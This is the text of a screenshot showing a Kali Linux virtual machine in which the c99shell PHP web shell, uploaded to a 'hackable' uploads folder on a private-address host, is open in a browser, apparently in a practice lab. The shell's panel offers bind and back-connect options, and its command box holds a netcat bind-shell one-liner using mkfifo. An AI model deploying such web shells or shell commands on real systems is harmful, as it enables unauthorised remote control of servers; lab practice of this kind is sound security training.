 Triettm - VMware Workstation
File Edit View VM Tabs Help
Home Flare2024 Triettm
10.10.120.148 - c99shell... IDA - crush /home/triple... qterminal ~/Desktop/pentest/xss.... pentest - Thunar 05:05 AM
10.10.120.148 - c99shell — Mozilla Firefox
10.10.120.148 - c99shell
10.10.120.148/hackable/uploads/c99.php?act=bind&d=%2Fvar%2Fwww%2Fhtml%2Fhackable%2Fuploads%2F
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
!C99Shell v. 1.0 beta (21.05.2005)!
Software: Apache/2.4.7 (Ubuntu). PHP/5.5.9-1ubuntu4.26
uname -a: Linux ip-10-10-120-148 3.13.0-158-generic #208-Ubuntu SMP Fri Aug 24 17:07:38 UTC 2018
x86_64
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Safe-mode: OFF (not secure)
/var/www/html/hackable/uploads/ drwxrwxrwx
Free 6.23 GB of 7.74 GB (80.44%)
Encoder Bind Proc. FTP brute Sec. SQL PHP-code Feedback Self remove Logout
Binding port:
Port: 11457 Password: c99 Using PERL Bind
Back connection:
HOST: Port: 11457 Using PERL Connect
Click "Connect" only after open port for it. You should use NetCat©, run "nc -l -n -v -p <port>"!
:: Command execute ::
Enter: Select:
mkfifo /tmp/pipe;sh /tmp/pipe | nc -l 4444 > /tmp/pipe Execute Execute
:: Search :: :: Upload ::
(.*) - regexp Search Browse... No file selected. Upload
[ ok ]
:: Make Dir :: :: Make File ::
/var/www/html/hackable/uploads/ Create /var/www/html/hackable/uploads/ Create
[ ok ] [ ok ]
:: Go Dir :: :: Go File ::
/var/www/html/hackable/uploads/ Go /var/www/html/hackable/uploads/ Go
--[ c99shell v. 1.0 beta (21.05.2005) powered by Captain Crunch Security Team | | Generation time: 0.003 ]--
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
1 35°C Search ENG 16:05
Có nắng US 03/11/2024